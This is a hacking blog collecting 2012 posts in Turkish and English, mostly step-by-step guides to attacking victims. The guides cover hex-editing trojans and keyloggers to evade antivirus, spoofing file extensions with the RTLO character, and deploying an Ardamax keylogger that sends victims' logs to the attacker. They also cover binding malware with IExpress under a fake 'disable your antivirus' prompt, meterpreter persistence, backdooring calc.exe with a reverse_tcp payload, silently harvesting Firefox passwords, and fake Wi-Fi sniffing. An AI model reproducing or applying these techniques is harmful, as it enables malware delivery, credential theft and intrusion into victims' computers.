19 Kasım 2012 Pazartesi

Hex workshop

Hello friends. Some days back, I posted on Hexing to make files undetectable which is useful to
make trojan undetectable to antiviruses.
As you know, I am working a lot on Undetection Techniques these days and many of readers found it difficult to implement Hexing. So, I thought of answering to the queries by writing this article.

Hexing Queries Solved:

The most asked query was how to compare two files using Hex Workshop. So, I am demonstrating this in below article.

1. Download Hexing Files Package which I will be using in this article.

2. The downloaded file is zipped and password protected. Click here to get the password.

3. Consider files 7107.exe and 7108.exe in the package. Also, install Hex workshop by double clicking on "hw32v601.exe".

4. Open Hex Workshop. Now, Go to Tools ->Compare ->Compare Files to see:


5. Now, select the file 7107.exe in first option and 7108.exe in second one. Hit on OK. You will see hex values arranged in Green and Red color as shown below.


There are two categories:
Green: Matched values
Red : Unmatched / Deleted values.

So, here we want Deleted value which is shown in Red. Thus, we have obtained hex offset which contains virus signature which is 0x00001BC3 over here (red value).

Also, I was asked about what is Dos Prompt. So, here is clarification in below image:


Now, if you will click on "00" offset, you will find "."(full-stop) underlined in Dos Prompt. Similarly, if you click on "."(full-stop) present after "FreezerLive" in Dos Prompt, you will find "00" underlined.

Now, open IceGoldFreezer.exe and goto offset 0x00001BC3. So, to change virus signature, you have to change "." to space. So, click on "." present after "FreezerLive" in Dos Prompt and simply hit space bar and its hex value will be changed(its "20").

Save the file and scan this IceGoldFreezer.exe with Avira antivirus. You will have this Freezer undetectable to antivirus.

I hope many of you will be now having your queries solved after reading this article. If you still have queries and not addressed in this article, please mention it in comments.

Enjoy Hexing to make virus undetectable...

Antivirüs Bypass Part 3

I have previously mentioned how to find required virus definition in my article Hexing Part II. But, I just forgot to post further part of hexing. Lately.Now,I am writing next and final part of Hexing tutorial.

Finding virus definition is important so that we can change found virus definition and prevent antivirus from detecting our virus. The article below shows how to change virus offset to
bypass antivirus detection and make our trojan undetectable from antiviruses.

Make Trojan undetectable:

To change virus definition we need to have a hex editor. Hex Workshop is one of the best hex editors, I found.

1. Free Download Hex Editor to make trojan undetectable.

2. The downloaded file is zipped and password protected. Click here to get the password.

3. Now, install Hex Editor on your computer.

4. Right click on 7107.exe (obtained from Hexing Part II) and select 'Edit with Hex Workshop'.

5. You will see something like this:


                                               Click on image to see enlarged view

6. Repeat this for 7108.exe.

7. Now, compare both files. You will see at the end 7108.exe will have offset "00" and 7107.exe does not have. So, we conclude that "00" is recognized as virus by antivirus. Note that offset. Here, offset is 0x00001BC3.


                                                  Click on image to see enlarged view


8. Now, open original IceGoldFreezer.exe in Hex Workshop and move to offset 0x00001BC3. Simply select the Dos Prompt of Hex Workshop corresponding to virus signature found in Step 6. and hit on space bar.


                                                 Click on image to see enlarged view

9. Save the file as IceGoldFreezer.exe and again run antivirus scan. Avira will not detect any virus. Also, run, IceGoldFreezer.exe on computer. It will run normally to indicate that we have made it undetectable from Avira antivirus....cheers. We have FUD freezer.

Update: Many readers had problems implementing this Hexing technique and hence I have written an article to solve those queries. If you have any problem, refer my article Hexing Queries Solved for more information.


Now, you can
make any trojan undetectable from antivirus
using this trojan undetection technique. If you have any problem while using this method to make trojan undetectable from antiviruses, please mention it in comments.

Enjoy Hexing to make trojan undetectable from antiviruses...

Antivirus Bypass part 2

Hello friends. In my previous article, I introduced you to the basics of Hexing to bypass antivirus detection. As a reference to that post, I am writing this article to inform you about how Hexing is actually done using Dsplit. Dsplit is a software used to detect virus signature. Hexing is very much important for us to evade antivirus detection. If you will learn how to bypass antivirus by Hexing, you don't have to search for FUD keyloggers and trojans. You can hex files to make them FUD.

Downloads:

I will be using Dsplit as virus signature detector and Ice Gold Freezer as virus over here. You can use any other virus containing file you want.

Download these two files over here:
1. Avira antivirus (Because I've used it in tute).
2. Ice Gold Freezer and Dsplit.exe program (used for detecting virus signature).

The downloaded file is zipped and password protected. Click here to get the password.

Hexing Ice Gold Freezer using Dsplit:

First of all, let me tell you that Ice Gold Freezer is detected as "SPR/Tool.Freezer.8" virus (actually malware as Avira.com says) by my Avira antivirus which I use on my computer
. So, I will be telling you how to bypass Avira detection for Ice Gold Freezer. So, lets start.

1. Download Avira antivirus, Dsplit and Ice Gold Freezer from links provided above. Extract Dsplit folder to desktop.

3. Scan Ice Gold Freezer.exe file you've downloaded with antivirus. My Avira says its "SPR/Tool.Freezer.8" malware. So, lets work on it.

4. Copy IceGoldFreezer.exe to Dsplit folder.

5. Now, open Command Prompt (Start ->Run -> cmd ->OK). Change directory to Dsplit folder. So, enter

cd "Replace with your path to Dsplit folder"

and hit Enter.


eg: Say I have saved Dsplit on desktop and have path to Dsplit folder as:
C:\Users\RAJ\Desktop\DSplit-0.2

In above path, RAJ is my user account name. So, to change directory to Dsplit folder, I will enter:
cd C:\Users\RAJ\Desktop\DSplit-0.2
in command prompt so that control will be passed to Dsplit.

So, find out your path and enter it accordingly. You can refer first line in the command prompt image below for more information.

6. Now, type in this command:
dsplit.exe 0 max 1000 IceGoldFreezer.exe

and hit Enter.


                                                  Click on image to see enlarged view


What does this command means?? Simple. Dsplit is command line software and requires this command for its running. The meaning of command:

dsplit.exe startbyte endbyte numberofbytesinbetween target

7. Now, Dsplit.exe will create around 234 files in current directory. Now, scan all these 234 files created with Avira antivirus. Avira will detect all files from 8000.exe to 233472.exe as virus. So, there is something (virus signature) in 8000.exe which is not present in 7000.exe. Thus, 7000.exe lacks virus signature and hence not detected by Avira, while 8000.exe has virus signature.


                                              Click on image to see enlarged view


Delete all files except 7000.exe, 8000.exe, Dsplit.exe and original IceGoldFreezer.exe.

8. Move on to command prompt and type this:
dsplit.exe 7000 8000 100 IceGoldFreezer.exe

and you'll get 10 files created in current directory. Scan all these 10 created files with Avira antivirus. Avira will detect all files except 7000, 7100.exe as virus. So, again we can say that there is something (actually virus signature) in 7200.exe which is not present in 7100.exe. Delete all files except 7100, 7200, Dsplit.exe and IceGoldFreezer.exe.

9. Now, type in command prompt:
dsplit.exe 7100 7200 10 IceGoldFreezer.exe

                                                Click on image to see enlarged view


and you'll get 10 new files created in current directory. Scan all 10 files with avira and avira will give all files except 7100.exe as virus. So, 7110.exe contains virus signature which 7100.exe doesn't have.

10. Now, comes the last step. Type in command prompt:
dsplit.exe 7100 7110 1 IceGoldFreezer.exe

Again scan all 10 files created with avira antivirus and avira will detect 7108, 7109 and 7110.exe as virus. So, 7108.exe contains virus signature which 7107.exe lacks. Since, these two files are just 1 byte different, this different 1 byte is actually the virus signature which is detected by Avira.

So, we have to change this one byte contained in 7108.exe to make it UD from Avira. We can change this using a Hex editor which I will explain have explained in my next article Hexing Part III. If you have any problem in using Dsplit to detect virus signature, please mention it in comments section.

Antivirus Bypass

Things that are required for Hexing

Now follow the following steps to make file undectable to antivirus,

First make server file (Keylog file) using keylogger after that place that server server in a folder. Here I have created folder "A" and put that server(My server name is test.exe) file in it.
Okay now once you have placed the server in the folder lets scan it.

Here my test.exe file is infected.

make keylogger FUD

Now open The File Splitter to split the file.

make keylogger FUD

In the file splitter, browse to the test.exe file which you want to split and choose Custom size option.
Now File Splitter tells me that this test.exe is exactly 53,495 bytes and I want to split it into 4 pieces. So I divide 53,495 by 4, now place the number you got after dividing it and place it in the splitter custom size box like I have at the bottom. Now click on Split.

Now you will get the splitted files in the same directory like I have below which is in Folder "A".

make keylogger FUD

Now scan each of them to figure out which file is infected and after that we have to split that infected file again. Now once you have figured out that infected file, make a new folder in same folder. Here I got test.exe.3 file infected, so I'm gonna make a new folder with name "3" .

make keylogger FUD

Now again split that infected file test.exe.3 file into 4 pieces and change the output folder to 3 like I have in the picture below.

make keylogger FUD
Now you will get splitted files inside folder named "3".

make keylogger FUD

Now scan all the files to figure out which file is infected and after that we have to split that infected file again.

make keylogger FUD

Now once you have figured out that infected file, make a new folder in same folder. Here I got test.exe.3.3 file infected, so I'm gonna make a new folder with name "3" again in folder "3". Once you made new folder named "3", again open up file splitter and browse to the file that got detected, mine was test.exe.3.3 and select the output directory to the folder we just made which was the folder named "3" which is in the folder named "3".

make keylogger FUD

Now open that new folder which is "3" and scan the all files. Now once you have figured out that infected file, make a new folder in same folder. Here I got test.exe.3.3.4 file infected, so I'm gonna make a new folder and name it "4".

make keylogger FUD

Now in file splitter pick the file that got detected which was test.exe.3.3.4 for me and choose the new folder we made with named "4".

make keylogger FUD

Now lets scan all the new files and see which got detected. Once we find that infected file, open that infected file with the HEX editor and see if its still to big to figure out what we need to change.

make keylogger FUD

Ok so here it's test.3.3.4.1 that we need to edit, do open it with hex editor,

make keylogger FUD

Now the virus signature is in here in hex editor and its not that much hard now to find it out. I finger it out by looking for something that stands out or guesssing. After that you have to do is change a letter from capital to a lower case. here in my example I changed the word D to a lower case from the word DLLHOOKSTRUCT.

make keylogger FUD

Now save it and exit and scan it. It should be undectable.

make keylogger FUD

Finally its FUD .. Now you need to do compile it and scan it one more time and run it to test.

How to Complile : Here i will show you one example and after that you can figure out the rest by your own.

Now you see the splitter icon inside your folder, here in my example it is create_test.exe.3.3, click on it and it will recompile the file, and create one more file. Here in my example it create file "test.exe.3.3.4"

make keylogger FUD

Now copy that newly created file which is "test.exe.3.3.4" and go back one directory and past it then it will ask you to replace it click yes and keep doing this till you go back to first directory. And your done.
After that scan one more time to check whether its FUD or not.

make keylogger FUD

11 Temmuz 2012 Çarşamba

Windows 7 Fake Wifi Access Point Oluşturma

Making an fake access point in Windows 7 it’s now really simple. Thanks to the new Wireless Hosted Networks technology introduced on Windows 7 and Windows Server 2008 R2 is possible to share an Internet connection from both a LAN and WIFI interface.
First off we need to create a new Wifi (Mini Adapter) interface, ssid and key. Since we can’t create a fake access point without authentication a good strategy is to put the key on ssid so people can connect to it:

C:\windows\system32>netsh wlan set hostednetwork mode=allow ssid="FreeWifi Key:12345678" key=12345678
The hosted network mode has been set to allow.
The SSID of the hosted network has been successfully changed.
The user key passphrase of the hosted network has been successfully changed.

Then we need to select the interface whence we would like to share our Internet connection. To do that you should go to Control Panel -> Network and Internet -> Network Connections, right click on the WIFI or LAN interface, properties and select the second Wifi Network Connection created right before. For this example I used the LAN interface as in the following picture.


Finally, we need to turn on the new Wifi:
C:\windows\system32>netsh wlan start hostednetwork
The hosted network started.
and that’s it! Let’s wait…
Now to see if a victim is connected to our fake access point we need the following command:
C:\windows\system32>netsh wlan show hostednetwork
 
Hosted network settings
-----------------------
    Mode                   : Allowed
    SSID name              : "FreeWifi Key:12345678"
    Max number of clients  : 100
    Authentication         : WPA2-Personal
    Cipher                 : CCMP
 
Hosted network status
---------------------
    Status                 : Started
    BSSID                  : ac:81:12:6f:eb:46
    Radio type             : 802.11b
    Channel                : 11
    Number of clients      : 1
        xx:xx:xx:xx:xx:xx        Authenticated
Obviously since we control the network we can sniff the traffic and all unencrypted traffic will be visible as shown in the following HTTP WordPress authentication:

9 Haziran 2012 Cumartesi

File extension değiştirme

STEPS:

1- Windows - Start - Run - charmap   


2- Find U+202E (RTLO) in charmap . We can use the "Go to Unicode"  function for this in the charmap program. We just need to type in 202E in the box and the program will find the character for you.


3- Now that we found the character, we gotta copy it.Use the select & copy functions.


4- Now, we'll use our favorite "notepad.exe"  to test the RTLO spoofing.

Note: We're using "notepad.exe" just for demonstration, in real scenario the attacker would use the same technique for the "malware binary".

Let's save a copy of notepad.exe to a test directory and open windows command prompt "cmd".Then rename the file to something "interesting & intelligent ".


So, we've successfully renamed "notepad.exe" to "FY12taxannexe.doc", with the below  command

ren notepad.exe FY12taxann?cod.exe 

for a novice user it's a "DOC" file but windows runs it as an executable. We can modify the extension to anything of choice (jpg,png  etc.)

Now lets's understand how it worked ?


ren notepad.exe FY12taxanncod.exe 


We used the RTLO character, to reverse the text direction of the file extension, framing the file as a completely different filetype (i.e. DOC in this case).


örnekler
[RTLO]cod.stnemucodtnatropmi.exe
[RTLO]cod.yrammusevituc[LTRO]n1c[LTRO].exe
[RTLO]gpj.!nuf_stohsnee[LTRO]n1c[LTRO].scr
 
 
alternatif yöntem
 
http://www.wildhacker.com/2012/06/extension-changing-tutorial-how-to-run.html


8 Haziran 2012 Cuma

The best way of hacking victim’s passwords of Facebook, Gmail, Yahoo and other sites, is by installing remote keylogger on his computer.  This is the easiest method for hacking Facebook and other email account passwords. No doubt, it is used by most hackers. Today I will demonstrate how to create a remote keylogger and the ways to send it to them.

Things you Need: -


2. Ftp account - Create a free ftp account from here or here.
                          OR
                         Use any of your email accounts.
3. Crypter and Binder Software - To disable antivirus detection.
    Stealth Crypter v4.0 -  Download

Steps:-
1. Right click Ardamax keylogger icon and select Remote Installation, click next.
2. Now in appearance, select log viewer and click next.
3. Now in invisibility, check all the boxes and click next.
4. Now in security, click “enable” and enter a password so that no one can open the keylogger.
5. In options, you can set a date for self-destruct if you want and then click next.
6. In control, check “sends logs every” and set your time say 60 minutes , Then select  your delivary method. (FTP, E-mail or Network) and click next.

If E-mail is set as delivery then, enter your email address along with your password. Then click “test”.


Now, if you have received a mail means it works fine.


If FTP is set as delivery then, enter the ftp host, username, password and the remote folder. Then click “test”.


Now, if you have received a log message means it works fine.

7. Now in control, adjust the settings of each and then click next.
8. In destination, select the directory where you want to save the keylogger. You can change the icon too and click next.

9. Then simply say finish.

Now to bypass anti viruses we need to bind and crypt the file, So to do this open Stealth crypter software.

Now select file 1 as the server file (key logger file which you created) and then select file 2 as any application, select a good application finally click Crypt file, Now you will get a crypted server file ( key logger file ) which is FUD. Or use this inbuilt binder of Windows.

Now just send this file to your friend or victim. You can send this file by email or remotely or with any third party device. Once the victim clicks the application,  Ardamax keylogger will  automatically install and will send logs to your account.

FUD binder how to bind keylogger or virus to any exe with Iexpress

How to use Iexpress Binder? 1. Go to Start, then Run and type- “iexpress” and hit on OK.


2. Create new SED (Save Self Extraction Directive), Hit on Next twice. In “Package Title”, enter the name of the software with which you are going to bind your server (keylogger or virus).
Example: - I am binding my Ardamax remote keylogger server with Teracopy. So, I’ll enter Teracopy.

3. In Confirmation Prompt, hit on “Prompt User with” and enter something like this:

“Windows will install necessary files. Please disable your Antivirus before further installation proceeds.”
or
“Please disable your Antivirus before further installation proceeds. As this software performs a pre-crack.”

So, whenever the victim will run our binded file, he will get a message alert to disable his antivirus. This step helps us in bypassing antivirus detection. Hit on Next twice.

4. You will come to “Packaged files” interface. Hit on Add and select the two files you want to bind. Hit on Next.

5. Now, this one is important. In Install Program to launch pane, select the files as
Install Program: Select your server (keylogger or virus) file.
Post Install Command: Select your software (.exe file) with which you want to bind the server.

6. Hit on Next and select “Hidden”. Click on Next twice.

7. In Package Name and Options, hit on Browse and select the path where you want to save the binded file. Also, check “Hide File Extracting Animation from User” and hit on Next.

8. In Configure Restart, select “No Restart” and hit on Next. In SED, select “Don’t save” and hit on Next twice. Iexpress will start binding file for you. Finally, hit on Finish to complete the binding process.

Thus, you have now binded your server to .exe file. Now, simply send this binded file to your victim and ask him to run your binded file on his computer. Once he disables his antivirus, your server will get installed and you can easily hack his email password. The best part of Iexpress file joiner binder is that it is going to remain FUD forever because it is a windows utility. Also, Iexpress file joiner does not corrupt your server.

5 Haziran 2012 Salı

kilitli oturumu açma

meterpreter session varsa ve bilgisayar kilitliyse

run screen_unlock diyerek bellekte şifreyi disable edip
run vnc yada rdp ile bağlanıp herhangi bir şifre girip enter a basmanız yeterli.

açık olan oturum elinizde

4 Haziran 2012 Pazartesi

extract msu/msp/msi/exe files on the command line

Microsoft Hotfix Installer (.exe)

setup.exe /t:C:\extracted_files\ /c

Microsoft Update Standalone Package (.msu)

expand -F:* update.msu C:\extracted_files
cd extracted_files
expand -F:* update.cab C:\extracted_files

Microsoft Patch File (.msp)

msix patch.msp /out C:\extracted_files


msix uygulamasına https://docs.google.com/open?id=0ByaI-UvVUk6PZ2lfbThUd1hmWjQ adresinden erişebilirsiniz.

Windows Installer Package (.msi)

msiexec /a setup.msi /qb TARGETDIR=C:\extracted_files

11 Mayıs 2012 Cuma

Persistent Meterpereter Session

Önrek 1:

 // After gaining a Meterpreter shell on the target machine, upload and install
 // our persistent agent

 meterpreter > run persistence -S -i 1 -p 443 -r 192.168.1.10

 // -S creates a service on the target machine
 // -i specifies the interval in seconds between connection attemps
 // -p specifies the target port on our handler that the agent will connect to
 // -r specifies the IP address of our handler

 [*] Creating a persistent agent: LHOST=192.168.1.10 LPORT=443 (interval=1 onboot=true)
 [*] Persistent agent script is 614100 bytes long
 [*] Uploaded the persistent agent to C:\WINDOWS\TEMP\oqRUfRY.vbs
 [*] Agent executed with PID 3320
 [*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\FmasPLYc
 [*] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\FmasPLYc
 [*] Creating service ONvoLxVurSB
  Örnek 2:
run persistence -A -L C:\\ -i 10 -p 443 -r 172.16.56.1

The -A parameter will automatically start the multi handler.Another 
option is the -L which allows us to specify the location on the target 
host that the payload will be.For our scenario we have chosen the C:\\ 
as the path in order to find the backdoor easily.The -X option is 
because we want to start the backdoor when the system 
boots.Alternatively there is the -U option.For the interval option we 
have set it to 10 sec and for the port that the backdoor will listen the
 443 which in most windows environments is open.Finally the -r option is
 for our IP address.


19 Nisan 2012 Perşembe

Failed to load the OCI library: no such file to load --oci8

Backtrack üzerindeki Metasploit de oracle ile ilgili bir auxiliary modülünü çalıştırırken “Failed to load the OCI library: no such file to load  --oci8” şeklinde bir hatayla karşılaşıldığında yapılacak işlemler şunlardır:

İlk olarak oracle instant client ile ilgili kurulumlar yapılmalıdır.
*Instant Client Package - Basic
*Instant Client Package - SDK (devel)
*Instant Client Package - SQL*Plus  **not needed for metasploit but useful to have

Tüm uygulamalara oracle sitesi üzerinden erişebilir.
http://www.oracle.com/technetwork/topics/linuxsoft-082809.html

Ardından bu uygulamaları kuracağımız dizin oluşturulur.

Mkdir /opt/oracle

Ardından indirilen tüm dosyalar açılır.

Cd /opt/oracle

/opt/oracle/instantclient_10_2#  Unzip /opt/oracle/ basic-10.2.0.5.0-linux.zip
/opt/oracle/instantclient_10_2#  Unzip /opt/oracle/ sdk-10.2.0.5.0-linux.zip
/opt/oracle/instantclient_10_2#  Unzip /opt/oracle/ sqlplus-10.2.0.5.0-linux.zip

Link oluşturulur.

/opt/oracle/instantclient_10_2# ln -s libclntsh.so.10.1 libclntsh.so

Şimdi gerekli environment(çevresel) değişkenleri ayarlayacağız. Değişkenlerin her açılışta tekrar oluşması için bashrc dosyası içine kaydedeceğiz.

vim /root/.bashrc

Dosyanın en altına şu değişkenler eklenir.

export PATH=$PATH:/opt/oracle/instantclient_10_2
export SQLPATH=/opt/oracle/instantclient_10_2
export TNS_ADMIN=/opt/oracle/instantclient_10_2
export LD_LIBRARY_PATH=/opt/oracle/instantclient_10_2
export ORACLE_HOME=/opt/oracle/instantclient_10_2

Ardından ruby için gerekli oci8 driverını kuracağız.

http://rubyforge.org/frs/download.php/65896/ruby-oci8-2.0.3.tar.gz

Dosyayı indirdikten sonra sırasıyla aşağıdaki komutlar çalıştırılır.

tar xvzf ruby-oci8-2.0.3.tar.gz
cd ruby-oci8-2.0.3/
env
LD_LIBRARY_PATH=/opt/oracle/instantclient_10_2/
export LD_LIBRARY_PATH
env | grep LD_LIBRARY_PATH
make
sudo make install


Ancak henüz hala aynı hatayı almaya devam edeceğiz.

    root@bt:~# irb 
    irb(main):001:0> require 'oci8' 
    LoadError: no such file to load -- oci8lib_191 
        from /usr/local/lib/site_ruby/1.9.2/oci8.rb:40:in `require' 
        from /usr/local/lib/site_ruby/1.9.2/oci8.rb:40:in `<top (required)>' 
        from (irb):1:in `require' 
        from (irb):1 
        from /usr/bin/irb:12:in `<main>' 

Görüldüğü gibi oci8lib_191 kütüphanesi bulunamıyor. Bunun için /usr/local/lib/site_ruby/1.9.2/oci8.rb dosyasında bazı değişiklikler yapacağız. Sorun ruby versiyonun istediği oci driverı ile ilgili. Bizim ruby versiyonumuz 1.9.2 olduğundan ve elimizde oci8lib_192 driverı bulunduğundan bunu açtığımız dosyada belirtmemiz gerekiyor.

Normalde oci8.rb dosyasında içerik aşağıdaki gibi:

Case RUBY_VERSION
When /^1\.9/
 Require ‘oci8lib_191’

Biz burada “oci8lib_191” yerine “oci8lib_192” yazacağız.
Oci8lib_192 kütüphanesinin yeri: /usr/local/lib/site_ruby/1.9.2/i486-linux

Şimdi sırada bu kütüphanenin yerini metasploite tanımlamak var. Metasploit açıldığında environment variables ları aldığı bir dosya bulunmaktadır. Dosya setenv.sh ‘dır.
Setenv.sh yeri: /opt/metasploit/scripts

Vim setenv.sh ile dosya açılır. Dosyanın içindeki RUBYLIB ruby kütüphanelerinin yerlerini göstermektedir. Buraya bizim oci8lib_192 kütüphanesinin bulunduğu pathi vereceğiz.

“:/usr/local/lib/site_ruby/1.9.2/:/usr/local/lib/site_ruby/1.9.2/i486-linux”

Yukarıdaki değerler RUBYLIB alanına eklenir.

Bu işlemlerin ardından artık oracle ile ilgili auxiliaryleri çalıştırabileceğiz.
 

======================================================================

IF YOU LIKE THIS ARTICLE PLEASE CLICK ADVERTISEMENTS

MAKALEYİ BEĞENDİYSENİZ LÜTFEN SİTEDEKİ İLANLARI TIKLAYINIZ.

======================================================================


11 Nisan 2012 Çarşamba

Firefox Password Internals

Firefox till version 3.5 stores the sign-on secrets in signons.txt file located in the Firefox profile directory. With version 3.5 onwards Firefox started storing the sign-on secrets in Sqlite database file named 'signons.sqlite'. The structure of sign-on information stored in the signons.txt file (signons2.txt for version 2 and signons3.txt for version 3) and signons.sqlite for version 3.5 onwards is described below...
 
For Firefox < version 2.0
  • First comes the sign-on file header which is always "#2c"
  • Next comes the reject host list in clear text, one per line and terminated with full stop.
  • After that normal host list is stored in the following format
    • Host URL
      • Name  (username or *password)
      • Value (encrypted)
      • .(full stop)
 
 For Firefox version 2.0
  • First comes the sign-on file header which is always "#2d"
  • Next comes the reject host list in clear text, one per line and ends with full stop.
  • After that normal host list is stored in the following format
    • Host URL
      • Name  (username or *password)
      • Value (encrypted)
      • Subdomain URL
      • .(full stop)
 
 For Firefox version 3.0 and below 3.5
  • First comes the sign-on file header which is always "#2e"
  • Next comes the excluded host list in clear text, one per line and ends with full stop.
  • After that saved host list is stored in the following format
    • Host URL
      • Name  (username or *password)
      • Value (encrypted)
      • Subdomain URL
      • --- (Dashed line denoting the end of host entry)
      • .(full stop)
 
 For Firefox version 3.5 and above
The new signons.sqlite database file has two tables moz_disabledHosts and moz_logins. The moz_disabledHosts table contains list of excluded websites which are exempted from storing passwords by user. The moz_logins table contains all the saved website passwords. Here is more detailed description of each tables...
  • table - moz_disabledHosts
    • id - index of each entry
    • hostname - blacklisted website URL

  • table - moz_logins
    • id - index of each entry
    • hostname - base website URL
    • httpRealm -
    • formSubmitURL - Actual website hosting URL for which secrets are saved.
    • usernameField - name of username element of form field
    • passwordField - name of password element of form field
    • encryptedUsername - encrypted username
    • encryptedPassword - encrypted password
    • guid - unique GUID for each entry
    • encType - value 1 indicates encrypted

Here each Host entry can have multiple username/password pairs. Starting from Firefox version 2.0, sub domain URL is also included along with username/password entry. If it is the password field then it begins with '*'. This is the key in distinguishing between username and password entry.

Now once the username and password values are extracted, next task is to decrypt them. Information required to decrypt these values is stored in key3.db file. If the master password is set, then you must provide the master password to proceed with decryption. If you have forgotten the master password, then you can use Firemaster tool to recover the master password. If the master password is set and if you have not provided it, then FirePasswordViewer will prompt you to enter the master password.

Firefox 11 Şifrelerini Ele Geçirme

Aslında yeni bir yöntem anlatmayacağım eski versiyonda olan yöntemi güncellenmiş halde veriyorum.

eski versiyonlarda omni.jar olarak bilinen yeni versiyonda omni.ja olarak adı değiştirilen jar dosyası içinde nsLoginManagerPrompter.js adlı dosyada biraz değişiklik yaparak kullanıcı adı ve parola ile girişlerinizin size sormadan otomatik olarak sqlite veritabanına kaydedilmesini sağlıyoruz ve daha FirefoxPasswordViewer programıyla kaydedilmiş bilgileri öğrenebiliyoruz (bu program yerine kendi kodumu geliştiriyorum)

bu dosya içerisinde
canRememberLogin değerini false yapan bütün kısımları iptal edersen tüm parolalar veritabanına kaydedilir.

ayrıca _showSaveLoginNotification parametresini kapatarak da kaydedip kaydetmeyeceği uyarısını engelleyebilirsin ama bence bu uyarı çıksın adam kaydetme dese bile sen arka planda canRememberLogin i değiştirdiğin için kaydedecektir (test etme fırsatım olmadı) 

 Firefox ta kaydedilen şifreleri korumak için master password oluşturabilirsiniz fakat default olarak bu kapalıdır. Varsayalım ki kurban master password koymuş bu durumda 

http://securityxploded.com/firemaster.php

adresinden indirebileceğiniz firemaster uygulaması ile dictionary,bruteforce gibi ataklarla bu şifreyi kırabilirsiniz. 

Firemaster uygulamasının source kodu açık olduğu için oradaki kodları kullanarak kendinizde dictionary hybrid (akıllı dictionarı yani varolan kelimeleri birleştirerek), brute force saldırı yapabilen bir tool yazabilirsiniz 

23 Mart 2012 Cuma

Msfencode a Msfpayload Into An Existing Executable

This update allows you to msfencode a msfpayload into an existing executable and the new executable still function like the original. So if you inject into calc.exe you get calc.exe and your backdoor.

let's see the new msfencode options:

~/trunk$ ./msfencode -h

Usage: ./msfencode

OPTIONS:

-a The architecture to encode as
-b The list of characters to avoid: '\x00\xff'
-c The number of times to encode the data
-e The encoder to use
-h Help banner
-i Encode the contents of the supplied file path
-k Keep template working; run payload in new thread (use with -x)
-l List available encoders
-m Specifies an additional module search path
-n Dump encoder information
-o The output file
-p The platform to encode for
-s The maximum size of the encoded data
-t The format to display the encoded buffer with (c, elf, exe, java, js_le, js_be, perl, raw, ruby, vba, vbs, loop-vbs, asp, war)
-x Specify an alternate win32 executable template

Let's make our new backdoored executable.

~/trunk$ ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.210.11 R | ./msfencode -t exe -x calc.exe -k -o calc_backdoor.exe -e x86/shikata_ga_nai -c 5
[*] x86/shikata_ga_nai succeeded with size 318 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 345 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 372 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 399 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 426 (iteration=5)

Get the backdoored exe on the other box and execute it. We have a functional calc.exe and our shell.


msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.210.11
LHOST => 192.168.210.11
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.210.11:4444
[*] Starting the payload handler...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 3 opened (192.168.210.11:4444 -> 192.168.210.11:51695)


Keep in mind that you'll still need to migrate away from the backdoored executable process because if they close the exe you lose your shell.

meterpreter > getuid
Server username: WINXPSP3\user
meterpreter > run migrate explorer.exe
[*] Current server process: calc_backdoor.exe (3360)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 1592
[*] New server process: Explorer.EXE (1592)
meterpreter > getuid
Server username: WINXPSP3\user
meterpreter > getpid
Current pid: 1592
meterpreter >

7 Mart 2012 Çarşamba

DUQU: Yeni Nesil Keşif Uçağı

Arkadaşımın da izniyle onun makalesini burada yayınlıyorum.

Günümüzün saldırı araçlarından biri olan Stuxnet gibi nükleer enerji santrallerine veya diğer kritik altyapı hizmeti sunan endüstriyel kontrol sistemlerine yönelik saldırılar yapan virüslerin tespit edilmesi ile önemini tekrardan hatırladığımız zararlı yazılımların, bir başka örneği ile karşı karşıyayız: W32.Duqu. Ya da diğer bilinen isimleri ile TROJ_SHADOW.AF, TROJ_DUQU.ENC, TROJ_DUQU.DEC, Mal/Duqu-A, RTKT_DUQU.A virüsü. Bu virüsün kaynak kodu incelendiğinde ve dinamik analizi yapıldığında herkesin hem fikir olduğu konu şu: “Duqu’nun yazarları, ya StuxNet virüsün yazarları ile aynı ya da Stuxnet virüsünün kaynak kodunu inceleme imkanı bulmuşlar”[1]. Verdiği zarar göz önüne alındığında Stuxnet kadar tehlikeli olmayan bu virüs, hedefleri açısından değerlendirildiğinde Stuxnet virüsünden çok daha büyük tehdit içermektedir. Stuxnet ile büyük benzerlikler içeren Duqu virüsünün hedefi Stuxnet de olduğu gibi sistemlere zarar vermek değil, endüstriyel kontrol sistemleri hakkında bilgi toplamak. Diğer bir deyişle, Stuxnet silahını yalnızlıktan kurtarmak ve benzerlerinin oluşturulması için keşif çalışması yapmak.
İlk olarak, 14 Ekim 2011 tarihinde, Budapeşte Teknoloji ve Ekonomi Üniversitesi, Kriptografi ve Sistem Güvenliği Laboratuvarı(CrySyS) tarafından tespit edilen virüse, bu ismin verilmesinin nedeni; virüse ait tuş kaydedicinin “~DQ...” ile başlayan geçici bir dosya oluşturmasıdır. Duqu virüsünün amacı ise gelecekteki atakları daha rahat yapabilme adına endüstriyel kontrol sistemleri ve çalışma mekanizmaları hakkında bilgi toplamak gibi gözükmektedir. Yani Duqu virüsünün kaynak kodu endüstriyel sistemlere yönelik herhangi bir kod parçacığı içermiyor. Şu an için elde edilen örnekler, teknik detaylarından genel olarak bahsedeceğimiz bu virüsün, temelde bir truva atı RAT(Remote Access Trojan)- olduğunu göstermektedir.

Yüklenme Süreci Nasıl?  Yayılırken Hangi Açıklığı ve Sertifikayı Kullanıyor?

